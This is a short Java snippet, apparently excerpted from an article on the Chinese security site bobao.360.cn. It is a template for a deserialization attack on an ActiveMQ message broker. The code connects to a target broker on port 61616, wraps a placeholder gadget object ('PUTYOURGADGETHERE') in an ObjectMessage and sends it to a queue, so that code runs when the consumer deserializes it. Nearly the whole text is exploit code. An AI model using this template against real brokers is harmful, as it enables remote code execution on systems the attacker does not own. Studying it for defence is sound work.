 ConnectionFactory factory = new ActiveMQConnectionFactory("tcp://target:61616");
Connection connection = factory.createConnection("user", "pass");
Session session = connection.createSession(false, Session.AUTO_ACKNOWLEDGE);
Queue queue = session.createQueue("target");
MessageProducer producer = session.createProducer(queue);
connection.start();
ObjectMessage message = session.createObjectMessage();
message.setObject(PUTYOURGADGETHERE);
producer.send(message);
connection.close();
安全客（bobao.360.cn）